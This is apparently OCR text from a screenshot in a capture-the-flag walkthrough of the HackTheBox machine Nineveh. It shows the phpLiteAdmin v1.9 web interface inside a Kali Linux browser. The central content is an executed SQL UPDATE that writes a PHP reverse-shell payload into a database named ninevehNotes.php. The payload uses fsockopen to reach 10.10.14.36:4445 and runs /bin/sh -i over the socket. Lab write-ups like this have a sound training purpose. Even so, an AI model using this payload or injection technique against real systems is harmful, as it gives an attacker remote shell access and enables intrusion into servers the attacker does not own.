 phpLiteAdmin - Mozilla Firefox
10.10.10.43/ 10.10.10.43/secu https://10.10.10.4 [Nineveh Departm 10.10.10.43/ phpLiteAdmin [Nineveh Departn [Nineveh Departn [Nineveh Departn https://nineveh.ht
https://nineveh.htb/db/index.php?table=a&action=row_edit&confirm=1&pk=2
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] bob
[rw] ninevehNotes.php
[rw] test
ninevehNotes.php
[table] a
Create New Database [?]
Create
Log Out
ninevehNotes.php → a
1 row(s) affected.
UPDATE "a" SET "abc"='<?php $sock=fsockopen("10.10.14.36",4445);exec("/bin/sh -i <&3 >&3 2>&3");?>' WHERE ROWID = 2
Return
Powered by phpLiteAdmin | Page generated in 0.0048 seconds.